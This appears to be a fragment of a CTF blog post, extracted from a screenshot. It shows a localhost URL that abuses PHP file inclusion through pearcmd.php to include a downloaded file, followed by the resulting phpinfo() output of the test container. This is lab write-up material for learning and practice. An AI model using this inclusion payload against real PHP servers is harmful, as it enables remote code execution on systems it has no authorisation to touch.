 localhost:3354/?file=%26file%3D/usr/local/lib/php/pearcmd.php%26/tmp/pear/download/test1.php
哩 ( ゜- ゜)つ... BUUCTF CTF 编程学习 博客相关 杂项-计算机相关 在线工具 信息收集工具 AWD GitHub 绒布地球 java yu门 N W4rsp1t3's blog
PHP Version 7.4.26
php
System Linux b5340c72ca05 5.10.60.1-microsoft-standard-WSL2 #1 SMP Wed Aug 25 23:20:18 UTC 2021 x86_64
Build Date Nov 18 2021 16:16:45
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-openssl' '--with-readline' '--with-zlib' '--with-
pear' '--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2, tlsv1.3
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.4.0, Copyright (c) Zend Technologies
zend®engine